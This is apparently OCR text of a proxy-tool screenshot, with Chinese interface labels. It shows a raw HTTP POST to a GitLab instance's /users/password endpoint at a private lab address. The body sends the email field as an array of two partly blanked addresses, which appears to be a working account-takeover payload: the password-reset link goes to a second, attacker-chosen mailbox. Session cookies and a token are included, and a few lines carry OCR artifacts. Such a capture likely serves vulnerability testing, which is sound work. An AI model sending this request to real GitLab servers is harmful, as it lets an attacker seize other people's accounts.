 Request 数据包扫描 热加载 构造请求
1 POST /users/password HTTP/1.1
2 Host ? : 172.23.80.161:3000
3 Cache-Control: max-age=0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Cookie: preferred_language=en; 16.7.0-hide-alert-modal=true;
super_sidebar_collapsed=false; visitor_id=cead9e96-58e0-4537-93a9-1c201fe6a496;
known_sign_in=OWpJMDR5eGNPVkFadi9YR3BFQUNjY3lNMk1od1BDTGtpZWU5RitKN0ozcENXVG13a3Q4M05
SeWpDZU55bVkzaE9mNUFicy9iaEpGMC9YaWFqSW4xMllzMHFyNC9KRGZqaTA4RFhZcUxEWklPcm05UkwyK09h
ejg1SThPcjBOT3otLVJwRDNPdTVWelhuWmdpRmlrSXl3SUE9PQ%3D%3D--16245baa4982bcf678585093115
d129b736babfc; _gitlab_session=3c585a48c6eb7abb73ddb73941173e34
6 Origin: http://172.23.80.161:3000
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0
8 Referer: http://172.23.80.161:3000/users 插入标签
9 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Accept-Encoding: gzip, deflate
13 Content-Length auto : 139
14
15 authenticity_token=0t85NavC_Or-tRPBS8R4XX5I8N0z-3_D7j2624iIXer-MxdH5_wBKxxI6xLXse2MWD
fgiaUC9LTF1W_mfA5mYQ&user%5Bemail%5D%5B%5D= %40163.com&
user%5Bemail%5D%5B%5D= %40qq.com